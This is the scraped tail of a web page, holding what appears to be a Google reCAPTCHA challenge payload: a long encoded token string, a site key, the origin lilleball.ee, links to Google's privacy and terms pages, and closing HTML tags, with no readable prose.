w4cvNCfDp8KOM2XDsEMTwrFtb8KtwpzCoDvCp8KLw4dfw6HDr0cHwoccwqzDvzPDngHDrMKzwr3DujnDosO4w5rCisObwrBGw4rDjDISWghww7pOW8K/[base64]/woQCw4nDqwtnegA4wrhwMcKkIWYhwpfCn3sOOh/[base64]/Ct1rCg8KPG292w4fCjirCj8KNwrhMHsKUw6jDql1vZsOHEUfCtsKCSMOqwqJ5w79vw4paw7soB8KbX3gfwoVAw6PCksKZU1I8w5/CpXsZA8Ohw5jCicOZw5IVTm7DmsOzesOQJhDCmQfDrkHCk8K8HS/DgQ7CtWzDtMKdwozCgmMXK3glWxQpQsKPXsOpw5LClXXDuWRWw7XDiD4bHFTDmlnDi8OTwobDh2Mwd8K8wqgTw7UwwqTCv8KYwqpGRcK1fi1hwp09w5/ClMK9JCUOGnkbw50Cw74DwpbDgTXCpsKqwpdyO8KgwonDmEfCqBPCqcKRUBHCqDpPCQPDusK+ZDEHST7DvMORcDliU8O5w6cUPcOUw47Dkw/Dq1hWw4NQBXFuw7QVeFfDj3DDpyTDoMOlwrfDgSkHeH3CgU9ow4DCg8K4PkJ6RhPDok4wLcK9wp/ChkXDtQ7Cj8Ohw6/DkRrCvHjCt8Kswq3DhMKyd8OdwqRTLm1dYG/Cj1bCqWhHwpPDp8ONRiAjEsOewpLCnUPCq3IxwpnDjVZQRsK1OFHCgg3CkcKqLsOeLgrDgsO7bsKgAcKnwprDgGQoGyzCqXxzwopnwofDocKgG8K4M8KXL8KNw6rDqcKFw4lhw60MwqzDl37CojAvVHFTw5otw5HCrTlZFHxsZy9/wrMEd3tIE8OawozCpg3CkR4AHMOhw4Zyw7gLwr/DosKxwpENM1nDqsKoEgzCkkEVwolQwrPCpMKXfsK/wrVowqTCrGROAcOlw6PDmnrCkkfDsMKnwohvwrdtdld4wovCtMKhw63CiEFEwpPDr8OIwppURlZywqrDijPChQlFw4/DlQTDqRRRw5nDjRrCvnoNw4XCuRTDncO2DMO8WMK+wonCsTLCksOqDMO6f3FJworDkW/CvsKvwrPDusKEXsOIw4vDg3RYG8K/w5vDu8OFdcO2w6PDqcOrR8KLwqtYw5B8RBoyccOxKMKTwrV0w5w6wr9GYUNQAEzDhB/DocO0wptswrQJw5HDuGdMInvCgHEhJMKUNll2XMKnOsKKwqHCmMOlw6fChW8BYMOowqTDj8OFZg/[base64]/QsKNYkcMw5fChiDDp2rDhkLCscKzw4nDpHVXTzZbwqLCiGEuwpxHw60lNMOYWyzDvcKaCMOEwpRYRcOuw77DhMKCXTzCiMKtw4NKw7DCgcO0VgoEJ8K+wq/[base64]/Cr8O8SsKmw5vDgkUXwrk8WnsIDTnCtcOCwoxowrTDnsKfZG97M8KaV0TCgHbDjMKKfGJLFW7CscKbKwFVQTsPw6U4w7fDijDDt8OYHMKgZUvDrcKYMifDkMOaIBoyw4/CuF3DkcOIw7jDgsK0wpQ6w7rDlMOXdgLDn3PDoWIcw54ZwpTCgRFgw7bCgB/CtgZawpzDhiJEAcOxw6zDjCLDpj4fwp05wozDqcKPwoNiTmVMPsOqGsO4O8KPwqR6w5DDjcK6w70mViQOEcKWWDkJOyEtwp/[base64]/Dj1HCp8OmZ8Kcw6QSbibDsMOjw7lcKBPCk8OXw4/DunnCv8KcwonCn8OFVUAoTcOPLFPCvMKbw69CFcKTw68Ww682w7vCvMOOCS3Dq8K9ajNOXMOPwq4qQl9uTHjDjXXCgFYsw5UpwqExeVsTLMOzw5VICynDkirCtFtPw5RQAm/DisOtOBPDvMKZTwfCqcKqw5Z5L3lRcEA6DBzCpMOEw4bCu2DCmMKORsONwoADwoFsccORwoJmwr7Dh8KZAcKNwopSwqpib8KhIsOMw5M1McK0AMOkwot3w6g1EQlBQQ0ER8KVwqvDuxLCq0QSJEnDmsKDwrrDpsOswozDncKgf2cpwpIkPcKGVWXCnsK5wpx/w7nCncK6F8OXwqPDt0gHw6LDssOkw4tMDilBwoDDi8K9fyFDTHXDk8OIw47ClxhlEcOrwrLDpMOFwpPCm8KALyrDnkrDk8ODOMOcw6dScWQCSTrDvVhdwrzDjlJcbsOsw5bCqcODSCkxw7wjwqfDmRTDvzk9w48/[base64]/esKpZ8ORwpU8w4R7wpVRWcKhE8OVMcKxXmfCv3Bew4BKwojCkMOLSjxxWsKZwrQ4C1PDhVrChATCqDZYC3PCqztpCMOhLcKdS23CtMKSwqPCuWPDlcOCw7tUdBt2wp99wqPCkTNtwr/[base64]/[base64]/Clg/Do0EpWcObGnknBGXDigl2WlwmwonCn8OUD09qWSXCgsOOwoMlIwoHRCnCrMORwp/DgsO4w5jCoirDscOJw6HCu2B6wq7Ds8OPwrfCjMKyflPDhcK2woBKwqUXw4PDgcK/w7FFw7B+HA1GMsOBIDbDoAbCoMOGT8OEGMKqw4nDvMK7cMOnw7h0WMO/[base64]/wq/DryHCvcOVOX/CrAUgw5rCmcKDw61Ew7Unw5RkDcK/wop+w7XDlU/[base64]/Cq3djwqIkwrjDjVMawpnDvWjDuSbCkMKwf1vDoH7CmEgnZD7DscOzERwXw6fDmnrCmQ7DmU00w4HDisOlw7LDlj5KwrYIRcOsdMOew7nCncK1WcO5eMKUwq/DjMOidsOiG8OIWMOnw5rCh8OIw6YqwojCpAM5w5s9w6Mgw4J8wrDCnhfDuD/[base64]/DksOxB8KAHsOvwo9PZkjDhcOSw77Di8K4XMKrwr5cw6jDnWbCs19aCFwjwr7DrMKfwq7CpsKJwoplw59UN8KHEG/Cv8KuwrpuwqvCkWPCnFk8w4bDg3xFYcKhw7LCqmRgwpcIY8KNw7p/GQBJVRhGXsKabSEzRMO/wr8KUUVCw4FOwrTDvcKlaMO/w7fDlR/DsMK3OcKPwoglRMKjw4B5wpcvP8OhS8OZC0/ClXLCkHXCs8KVesO8wqBZZsKaw6MGR8OxCsKOWwrDq8KfMXrCi3LCssKxbHXDhWU1w7Ydw4jDmMKPCyDDhsKqw71Sw4DDh23DjjDCoMKOBQVgDsKHccOtwqvDvsOUAcK3bCg0MR82w7HDs0LDmMK4w6rDscKgCsK8Ug3ChCl+wr3CtcKewq/Dq8KGIBnCr3E2wpbCsMK5w6d5RiXCuSwCwrFgw6DDsHttPsOpHQvDucK/w551RA9zcMKcwpAOw4nClsOUwqVmwpTDhy4zw5d6NMOza8O8wo9uw7PDncKawrXCnWZaAgfDjXhIHcOEw53DomMGCcOsEMKywr/ColRYKA7ClsK7BAHCqRUPFMOvw4DDrcKfdG/[base64]/DqRlDBGvDp8Odwr7CvcOFGMKdw5sSwrTDoTwHw7HCvXtdb8OYwpzChsO5HMK8w4dtwprCj8OqG8K+wrPCjGzCvMOdESVIEyxiw7DCrBrCjsOtwrl3w5nDlcKmwrPCv8Kuw4grOwIxwpMIw6AiHVkCb8O1cF7CkSQMCsOwwqUUwrcLwovCox/CncK8OVfDjMKuwrt6w4sFGMOQwoXCpnl/IcKMwq5ZRn7CpBRUw7nDvXnDqMK+GsKVJMK/GsOMw4IswpnCt8OMEMOWwoPCmMOITXcZwp45wr/DpcOSU8O7woNDwpnDl8KgwrkhV3HCnsKOX8OUL8OtdklHw71SW0hmwofDt8KCw7tFXsKFX8OnBMKAw6PDiWjCkxRFw7DDjMKtw5/[base64]/CicOEw64Nw6DDlsK3wpjDsBPCkjnCs0vCocKZw43DuR3DmcKsw5jCjcKxJB1Fw5lCw6NpV8OyUVLDo8KQcgjDksOJKjPCuxjDuMOsAMOKZQcrwqrCrh0/[base64]/DjFbDrQgXwpBowo84f1s2EMKZEcOuCsOCVMOOZsOuwoPCnFDDvcKKwqMKTsOAD8KUw44/JcOIXMKtwonCqj88w4FDajnDmsOTYcOLGsK6wqZ8w7DCs8OnHQBEdcK2B8OAXsKsFhF2HsKEw6bCjFXClMK/wrM5SsOiI1I0N8ODw4nCkcKzfMONw5saVMOGw4IeIlDDilPCicOOwpJ1WcKBw6k0CBtfwrsdAsOyHsO1w64ZPsKwKzRSwqLChcObwpJMw6DDucOkLn3CtUDCjUkieMK4w78qw7bCgVsUFVc1bTk6woc3e2F8B8KnGkQcFHfCr8K9NMKuwoDDucO0w7HDvVgINMKOwp/DvxNlDMOSw5F+KGnCkiRneVkaw5DDicKxwqfDvlTCsw96OsOccFAZwqXDi2s8wonDvR7CrnptwpDCtSYiDyfDsERDwovDsUnDjMKMwockV8K0wo51JSTDhRnDn0N/A8KDw450f8O3BTAwHyheLgvCjnBqHsOvH8OVw7QUbEsrwrR4wqrCmGILEMOQLMKzXgLCsCQKRMO3w63CtsOYdsOtw6R3w47DrQMkZlMKPcKJO2bCu8K5w6QBIcOuwocfCXoYw5HDg8OowoTDn8OWFMOrw64hSsKcw73DjD7CmcKsK8Oaw54dw6/DpCgFVEXCu8K5FxVPQMOLXx5EQw7CvDbDpcOFwoPDpAsVGAUcHx/CusOra8K/YgwVwp9QKsOBw5cwNsOmP8OMwpJBPFd6woLDgsOgVy3DnsK0w7haw6rDlcKQw4zDvG7DuMOCwrBgOcK7XlDCu8O6w57DrBxgIcOYw5Akwp/CrDE7w6rDicKRw4TDuMO4w4s3w5XCusO7w5xkOgcXUWEiMi3Dsn8UQ3cGIhkgwphuwp0AUsKUw5ghahbDhMOyJ8Kwwrc/w4slw7fCg8KUVA9FGBfDjRVCw53Cjg4jw7XDo8O9dsKxND7DvsO7dn/DjjUuO3TClcKow742O8OGw5oowr5rwpd4wp/DhsOUPsKJwrYjwrB3X8OBEcKqw5zDjMKRDWZww57CqE8bSRAiUcKsMyR9wqvCv2jCtTo8E8Kic8OiZDvCn2PDrcO1w7XCgcO/[base64]/DjiLCgsKXO8KgLTPCi8KYGWbDq8KUAsOPwrMcw5xkeTAQw6okIQ3CgMKhw5/DrFxAwqd1bcKWH8OTNsKdwpoWCVZqw5zDg8KWIMOjw5TCh8OiS3F7cMKIw5zDjcKbw7bCmcKoIXfCiMOLwq7CrkzDtQnCnSAzagnDtMOmwp8BPMKbw719MMOOGsOXw6MhbFTChgPCt07DrmbDvcOcBRPDhT0uw7TDthzClsO/PFpNw77CrcOjw5sHw6EsCXZXSxlqc8Kgw4xZw70ow47CoDYxwrAvw41Lwr4VwoPDm8K3LcOBO3wbDcKHwrpCNsOPw6vDl8Oew4R8LMOkw7dic0V6X8K6ch3CqcKuwqVkw5pZwoDCvcOnG8KYX1XDocK9wocjOsOqBA9zI8K5RyYfOmZheMKgZk/[base64]/[base64]/ClMOnZ8Orw67DrVEnwqs6wrnCljXCrsO0wq4ww5TDlh7Dp0XDkEdaJ8OQOWPDjVPClR3DrMO8w4R2w4rCp8OkDDvDhmpKw594dcKYTlDDhxd7Q2LDj8O3bnB4w7pKw5lbw7QEwqlJHcKKTsOmwp1BwqQMG8OyYcO0wrcZw53Dv015wqhPworDpsK9w7/CkBpJw6XCj8OYCcKaw43CtsORw6saShYzGsKIbcOrJhEvwqABEcOIwqDDrQ0SIw3CvsKMwpEmL8KqewDDmMK2FhtEwq5IwpvDhWzCkQp+AD7CmcKCA8KvwrM9QBNUCgYlQcKqw55VOcODIMKGWgxXw7DDl8KdwoM/QjvCrxDCvcO2Cz5xH8K3OgLCjVXCsmNqaRIrw7zCi8KFworCgVfDocOswqoKOcKmw5vCuG3CtsKzdcKmw68cQcKdwrnCrG7Do0HCscKQwojDnEbDisKVHsO/[base64]/wqs5w7VwRsOYccO8wpnDocOxfCHDilnCisK9wr3CmFrCrsOnwolbwogCwqcFwoUTasODXSTCg8OVfBJkCMK/wrVAfXYWw7kCwpTDtFcSfcOwwoYFw5kvLsOhUcOUworDtsKGO3nCtS3DgkXDh8OocMO3wptBTT3Clh/Dv8OewoTChMOWw4bCr37CssOVwoDDq8ODw6zCn8K5HMKVWGsnOBHCgMOxw6fCrj1gQkN3OMOaPTEAwr3DtzvDncO4wqDDr8K6w6XDvEXCkV8/w7rCjBDDtEYiw7PCjcKFYsKkw4fDp8Ovw506w5Z0w7bCnWJ9w6wHw4FBSMKEwr3DpcO7C8KxwpHCizbCv8KmwpPCicKyenzCvsONw5sRw4tHw7V5w70dw6LCslzCl8Kcw4nDsMKtw53Dv8Oiw6tqwq/DiQPDjzQywoDDtn/CgsOgWRkedVTDpgbDvCkvWXlcw7HCn8KOwqLCqMKILsOHCmQrw4V/[base64]/w5wla8KKGcOaYsKaw6rDiXxVRGENw4fCuzJ/w4PCo8KFw41+LMKmwohDw5zDucKuw4Ntw70HJi4ALsKVwrccwoBlTArDtsKPA0Q2w7klI3DCucO/w49jW8KJw6LDvEc5w41Uw4jChlDDq2Jiw5/DtzgUBmBNJ29IfcOQwqAAwqg2X8KwwooJwodKVkfCgMOiw7gWw5kqAcOUwp7Dh2NUw6TDo1fChH4MNk1ow7sGXMO+J8Kww79ew4EWGcOiw4LCqFvDnSrCocOUwp3Cu8OveFnCkBbClH9XwpcjwptzCgV4wovDpcKSeywyc8K6w7IuJSA9wpJFQhXCrUQKXMO/wqN2wrNEJ8O5VMKCYQA/w7TCggdbKQE7GMOWwr8GbcK7w4/CpUJ8woXDkcKsw71iwpdEwonCusOnwoDCrsO0SzHDkcKYwpsbw6NXwrJdw7EhYMOJVsOtw4knw7YfOAjCk2DCs8KpccO+djEnwrYKUMKeXBnChC0pRMO7BcKEVMKSW8OOwp/DkcKew7jDk8KGBMKOLsOBw7fCkAdhw7LDu2rDscKbTBbChHI5a8O1AcKbw5TCvxUTO8KLJ8O1w4dtYMOYCxg9A3/CrA4Ew4XDpcKww5s/woI1IgdSPCLDhWzCp8KLwrg/HEAAwq/DhyvCtQJTaxJaVsO/wo4WAhBrAMOHw6rDgsO8dMKmw6ZxEUUFBMKpw7grRMKaw7bDisOUGcOuLDZ1wqjDkFDDscOkLC7CgMOsflQFwrzDum7DpUfDjX06wpNwwoYLw6F4wprCuwTCpyXDkABGwqQ1w4UVw6nDqsOOwq3Cu8OcRUjDr8OaRi8dw4xqwpZ5wqJsw7cXFkldw6fDoMOkw4/CtsKdwrRNdRFywqAZW2rCvcOewo3CosKHwq4tw5YYHXxTCDVdTV1xw653wpfCocKywobCvEzDvsK1w77Dl1E8w5REw6Vbw7/DszrDuMKkw6XCosOuw4zCoy0/SsKodMKbw51LV8K3wrvDiMOdBcK8b8KFw7XCoT0Fw5NSw7PDt8KvJsOjPDrCnMO8wp0Xw5vDosOSw6fDpVA+w7vDsMOEw6w2w7XCqFxLw5NAHcKcw7nDr8KxI0HCpsOuwpw7Q8OxJMOtwp/DoGTDnhU3wo/DlyRLw7NhJcKFwqEZMMOuacOHMxNvw4A1cMONVMKZJsKKf8KpIsKDfi9owo5OwrjDksOtwoPCuMOoQcOsXsKkacK4wrXDmA0vFcOkEMKbCcKGwqMWw7rDhWbCnCNwwrZeS0nDrnZRVFTCgsKYw5BXwpBOLsOJcsKPw6fDscKQJGrCh8OrJcOxb3Q/VcO4NBJgFsOmw40vw7DDrC/DtDzDlxBrCH8AXcKOwpXDtcK9Y1nDosOyMcOFN8OOwqPDgiYQbytYwpPDrsO3wrRvw4nDuF/CtT7DpFxGwovCs33DuwvCggMiw64VYVVUwqzDiBvDuMOsw7jCoBHClcOvDsOCQcKjw4VZInkvw4Yywq88YU/DimvCkwzDsg/CqHPCgsOxK8Kbw45zw4/CjXPDh8Kbw65AwrXDosKPPmRlU8OeC8K9w4QwwqoywoUdbEzCkAfDnsOTdjrCjcOGcGNCw7NHQsKXw4B0w4k6Qhcew7zDljjDhxHDhcKCJMOFC0rDihdZB8KbwqbDi8Kwwo7Cmi81LyrDjH/CsMOXw5DDlgDDtzzCjsKxbhPDhlfDvmLDui/DiHHDgsKHwoEYZsKdcHPCqXlBAyTCoMKvw48KwpQAYsO2w5NBwpLCoMOBw48uwrPDusKmw4XCnl3DsCsBwrHDjhzCkwAtS0VNc0gFw5dMecO5wqNVw4dtwpTDlTnCtHl0CTlTw5rCjcOQflQNwqzDgMKAw7LCjcOVORTCncKnamjCiDjDumDDssKkw5/DoDV4wpJhSQ90JsKZLUnDqUIqdXHDmcK0wq/[base64]/Di8K3wpIdcytxwrJqNgLClznCtTTCvxtXw5wxXcKuwpvDkD9kwoYzFlDDqjrCmcKfAW05w70BaMKHwoUSeMOCw4AeN17Co1bDiFpiwqrDmMK6wrQAw5VMdFjCtsKCwoLDqCMLw5fCiSnDvMKzJnECwoV9GsOPw68uUMOMaMKYS8KQwq/[base64]/[base64]/CtxNTwq0owrrDocK6BhHCqxTCn8KtcMK+VMK3w7wtUcO6N8KPTBDDhikBcsOUwr/CknEdwpDDmcKJK8KIUMOfF31uwo4uw6lYw6E+DTctalfCgwrCl8OXDTcow6/CscOrw7DChRBPwpAowofDs0zDjjwAwoHDvMOCDsO/[base64]/Do3QWc8KuU8KfZ8Kmw6bDmFhfw7FNaxfCjgcJw7AQFljDlcKHwpjDgsKVwpHDnlFIw6nCoMOUGcOjw4hSw4g6KMO5w7xoOMKRwq7DjHbCtcOJw7TCsg4qPsK/wppgbynCjsKbPB/Dn8ObDgYtW37ClkjCkFQ3wqcjccOaWcOdw4/DisKJL0HCp8O0wqPDrcKUw6Fcw4cFYsKfwpzCu8KNw6bDlRfCicKpA19GYXXCgcOQwpZ8Wgo4woPCok1ARsKsw4gPTsKyWRnChiDCj2nDn09JND7DuMK1wp5nFcOHPy7CicKtFXhwwpHDv8KHwrDCn1DDhWgPw7gob8KNH8OiSX02wqrCtw/DqMOiMG7DikhRw6/DlsKgwpYvYMK8X2DCu8KMFkbDoWFEY8OAF8OAwofDt8OAOcKjAcOKDyR3wrLCjsOLwqzDucKcJ3zDoMO4w7IoJ8KXw7PCssKsw4V0HiDCpMKvIR4VRg3DmMOhw5DCtcKyRVFyWcOLB8OpwpkZwqU9J3zDi8ODwr0XwpzCt1bDq3/[base64]/CkMKEwpTDnALCoMKpwq1TUx3DoAQywqoFKsOmwrpYwrt9EVPDuMOBL8KvwqFJaAw5w5LCpMOrRhPDmMOYw7PDgXDDjMKhB3UpwpAVwpo+RsKXwqoEEALCpiJVwqoKXcK+JlbCuR/[base64]/[base64]/Z8OiOMOBwp3CgwrCi10iw5bDgD7DnyB8w5DCgCMNw7R2U3g7w5YGw6FbImPDn1PCksO5w7DDvkvCi8KqccOBX1NDGcKKJcO+woXDo3/CmcO8OcK1FRLCmsKkwp/DjMKMEx/CosOiecKPwpMcwq/Cs8OlwqLCvcOabg7CnVXCvcO5w6sXwqTDrcK2NC4vU1ZAwrbDvnxiEj/CjkRpwpTDtsKtw7UCAMOiw4BcwrZCwpkXQA/Cj8KpwrtVd8KQw5E3QsKHwrdQwrDCiihcZ8OZwoXDjMOfwoNow67Dg0XDslsEVBYxVhbDvcKtwp4eV18GwqnDoMK+w4zDvX7Cg8OgA2UVwq/CgUQJJcOvwrjCpMOWKMOLF8Oyw5vDoQ5eQH/[base64]/Y1/CsXkcDsK1w4JWwqvCi1nDv8O1JF7DmVzDpsK2fMOYJcKIwqnDiQcrwqEBw4wFNsKgw4lMwrDDujbDo8KtNjHCrw8kOsOWCmHCnxMyXFNBYMKwwr/DvsOgw5xlJELCksKxEg5Jw7JCFFTDni/DkcKfRsOlQcOfQMKww53CkhfCs3fChsKNw6tAw5V7I8OjwqnCtA3DrHfDuEnDj0zDlgzCtFvDnT8NWVnCowwdaDJ/O8KrIB/CgcOLw73DiMKfwphWw7gSw7PDoW3CiW15SMKVPFEcVgHCrsOfJAHDvsO1wo3DpS1zBwbCiMKVw6ZfQsKowp4Hw6QvJcO0b0wrL8OFw7ZrXiFDwrMvXsO+wqotwr54DMO2NDnDl8Ocw5YYw43ClcOTVsKywrJ4SsKAVl/Duk7Ci0rCo3Npw4AnRQl4FDTDtDsUFcObwp5Pw5rCmMOAwpfCokkRE8OvG8OnHWMhAMOhw4A+wpDCnzxWwrgKwoBYwpTCt1lZYzNTG8KBwrHDpCvDqsKTwqjDnyfCq1PCmUNDw63CkCd5wo7DpgMrV8OFB0QmHMKle8KtWQfDn8KmTcO7wqrDhcOBZghT\x22],null,[\x22conf\x22,null,\x226LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lilleball.ee:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vbmMosBBJVHRiMS3gYZp9izddaoRhK6ZA86C5xP4gcM\\u003d\x22,1,0,null,1,1769165378783,0,0,[184,227,48,200,237],null,[232],\x22RC-ZaqFhCL5l5XImQ\x22,null,null,null,null,null,\x220dAFcWeA7KSyggyQebMyCiu2-F_01IKEysmrjQfM5jDQbP_naTXHVPO98U3x0gFDEkTNKI32ru8px8FvQEUSg8BtvqXMpn6-iOpQ\x22,1769248178845]");
    </script></body></html>